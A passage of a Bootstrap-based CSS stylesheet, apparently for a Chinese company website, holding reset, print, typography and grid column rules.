  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: din;
  src: url("../fonts/DIN Medium.eot") format("embedded-opentype"), url("../fonts/DIN Medium.woff") format("woff"), url("../fonts/DIN Medium.ttf") format("truetype");
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Microsoft YaHei", "微软雅黑", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
}
@media (min-width: 1200px) {
  body {
    font-size: 16px;
  }
}
@media (min-width: 1400px) {
  body {
    font-size: 18px;
  }
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #333333;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #0d0d0d;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 0px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title,
.container .row-heading .section-desc,
.container-fluid .row-heading .section-desc,
.index-news .index-title,
.contact-addr .contact-addr-title,
.contact-addr .contact-addr-desc p {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small,
.container .row-heading .section-desc small,
.container .row-heading .section-desc .small,
.container-fluid .row-heading .section-desc small,
.container-fluid .row-heading .section-desc .small,
.index-news .index-title small,
.index-news .index-title .small,
.contact-addr .contact-addr-title small,
.contact-addr .contact-addr-title .small,
.contact-addr .contact-addr-desc p small,
.contact-addr .contact-addr-desc p .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title,
.index-news .index-title,
.contact-addr .contact-addr-title {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small,
.index-news .index-title small,
.index-news .index-title .small,
.contact-addr .contact-addr-title small,
.contact-addr .contact-addr-title .small {
  font-size: 65%;
}
@media (min-width: 1200px) {
  h1,
  .h1,
  h2,
  .h2,
  h3,
  .h3,
  .container .row-heading .section-title,
  .container-fluid .row-heading .section-title,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    margin-top: 24px;
    margin-bottom: 12px;
  }
}
@media (min-width: 1400px) {
  h1,
  .h1,
  h2,
  .h2,
  h3,
  .h3,
  .container .row-heading .section-title,
  .container-fluid .row-heading .section-title,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    margin-top: 30px;
    margin-bottom: 15px;
  }
}
h4,
.h4,
h5,
.h5,
h6,
.h6,
.container .row-heading .section-desc,
.container-fluid .row-heading .section-desc,
.contact-addr .contact-addr-desc p {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small,
.container .row-heading .section-desc small,
.container .row-heading .section-desc .small,
.container-fluid .row-heading .section-desc small,
.container-fluid .row-heading .section-desc .small,
.contact-addr .contact-addr-desc p small,
.contact-addr .contact-addr-desc p .small {
  font-size: 75%;
}
@media (min-width: 1200px) {
  h4,
  .h4,
  h5,
  .h5,
  h6,
  .h6,
  .container .row-heading .section-desc,
  .container-fluid .row-heading .section-desc,
  .contact-addr .contact-addr-desc p {
    margin-top: 12px;
    margin-bottom: 12px;
  }
}
@media (min-width: 1400px) {
  h4,
  .h4,
  h5,
  .h5,
  h6,
  .h6,
  .container .row-heading .section-desc,
  .container-fluid .row-heading .section-desc,
  .contact-addr .contact-addr-desc p {
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
h1,
.h1,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title {
  font-size: 24px;
}
h2,
.h2 {
  font-size: 20px;
}
h3,
.h3,
.index-news .index-title,
.contact-addr .contact-addr-title {
  font-size: 18px;
}
h4,
.h4,
.contact-addr .contact-addr-desc p {
  font-size: 16px;
}
h5,
.h5,
.container .row-heading .section-desc,
.container-fluid .row-heading .section-desc {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
@media (min-width: 1200px) {
  h1,
  .h1,
  .container .row-heading .section-title,
  .container-fluid .row-heading .section-title {
    font-size: 30px;
  }
  h2,
  .h2 {
    font-size: 26px;
  }
  h3,
  .h3,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    font-size: 22px;
  }
  h4,
  .h4,
  .contact-addr .contact-addr-desc p {
    font-size: 18px;
  }
  h5,
  .h5,
  .container .row-heading .section-desc,
  .container-fluid .row-heading .section-desc {
    font-size: 16px;
  }
  h6,
  .h6 {
    font-size: 14px;
  }
}
@media (min-width: 1400px) {
  h1,
  .h1,
  .container .row-heading .section-title,
  .container-fluid .row-heading .section-title {
    font-size: 36px;
  }
  h2,
  .h2 {
    font-size: 30px;
  }
  h3,
  .h3,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    font-size: 24px;
  }
  h4,
  .h4,
  .contact-addr .contact-addr-desc p {
    font-size: 20px;
  }
  h5,
  .h5,
  .container .row-heading .section-desc,
  .container-fluid .row-heading .section-desc {
    font-size: 18px;
  }
  h6,
  .h6 {
    font-size: 16px;
  }
}
p {
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  p {
    margin: 0 0 12px;
  }
}
@media (min-width: 1400px) {
  p {
    margin: 0 0 15px;
  }
}
.lead {
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
@media (min-width: 1200px) {
  .lead {
    margin-bottom: 12px;
    font-size: 18px;
  }
}
@media (min-width: 1400px) {
  .lead {
    margin-bottom: 15px;
    font-size: 19px;
  }
}
.ellipsis-2 {
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title {
  color: #428bca;
}
a.text-primary:hover {
  color: #3071a9;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #428bca;
}
a.bg-primary:hover {
  background-color: #3071a9;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
@media (min-width: 1200px) {
  .page-header {
    padding-bottom: 11px;
    margin: 48px 0 24px;
  }
}
@media (min-width: 1400px) {
  .page-header {
    padding-bottom: 14px;
    margin: 60px 0 30px;
  }
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  ul,
  ol {
    margin-bottom: 12px;
  }
}
@media (min-width: 1400px) {
  ul,
  ol {
    margin-bottom: 15px;
  }
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.list-inline > li:first-child {
  padding-left: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  dl {
    margin-bottom: 24px;
  }
}
@media (min-width: 1400px) {
  dl {
    margin-bottom: 30px;
  }
}
dt,
dd {
  line-height: 1.42857143;
}
@media (min-width: 1200px) {
  dt,
  dd {
    line-height: 1.5;
  }
}
@media (min-width: 1400px) {
  dt,
  dd {
    line-height: 1.66666667;
  }
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
@media (min-width: 1200px) {
  blockquote {
    padding: 12px 20px;
    margin: 0 0 24px;
    font-size: 18px;
    border-left: 6px solid #eeeeee;
  }
  blockquote footer,
  blockquote small,
  blockquote .small {
    line-height: 1.5;
  }
}
@media (min-width: 1400px) {
  blockquote {
    padding: 15px 20px;
    margin: 0 0 30px;
    font-size: 19.998px;
    border-left: 6px solid #eeeeee;
  }
  blockquote footer,
  blockquote small,
  blockquote .small {
    line-height: 1.66666667;
  }
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
@media (min-width: 1200px) {
  address {
    margin-bottom: 24px;
    line-height: 1.5;
  }
}
@media (min-width: 1400px) {
  address {
    margin-bottom: 30px;
    line-height: 1.66666667;
  }
}
.font-size {
  font-size: 14px;
}
@media (min-width: 1200px) {
  .font-size {
    font-size: 14px;
  }
}
@media (min-width: 1400px) {
  .font-size {
    font-size: 14px;
  }
}
.font-size-small,
.dropdown-menu,
.thumbnail .caption p,
.thumbnail .caption.param p {
  font-size: 12px;
}
@media (min-width: 1200px) {
  .font-size-small,
  .dropdown-menu,
  .thumbnail .caption p,
  .thumbnail .caption.param p {
    font-size: 14px;
  }
}
@media (min-width: 1400px) {
  .font-size-small,
  .dropdown-menu,
  .thumbnail .caption p,
  .thumbnail .caption.param p {
    font-size: 16px;
  }
}
.font-size-large {
  font-size: 18px;
}
@media (min-width: 1200px) {
  .font-size-large {
    font-size: 18px;
  }
}
@media (min-width: 1400px) {
  .font-size-large {
    font-size: 20px;
  }
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 0px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 5px;
  padding-right: 5px;
}
@media (max-width: 767px) {
  .container {
    margin-left: 5px;
    margin-right: 5px;
  }
}
@media (min-width: 768px) {
  .container {
    width: 730px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 950px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1150px;
  }
}
@media (min-width: 1400px) {
  .container {
    width: 1370px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 5px;
  padding-right: 5px;
}
.flex-wrap {
  display: flex;
  flex-wrap: wrap;
}
.row {
  margin-left: -5px;
  margin-right: -5px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xm-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xm-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xm-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xm-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xm-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xm-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xm-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xm-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xm-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xm-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xm-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xm-12 {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1400px) {
